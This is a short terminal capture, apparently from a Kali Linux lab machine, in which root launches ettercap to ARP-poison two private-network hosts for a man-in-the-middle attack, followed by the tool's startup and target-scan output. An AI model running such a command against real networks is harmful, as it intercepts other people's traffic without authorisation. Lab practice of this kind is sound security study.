 ┌──(root㉿kali)-[/home/assia]
└─# ettercap -T -S -i eth0 -M arp:remote /192.168.10.2// /192.168.10.3//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:DC:8F:4D
192.168.10.4/255.255.255.0
fe80::20c:29ff:fedc:8f4d/64
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %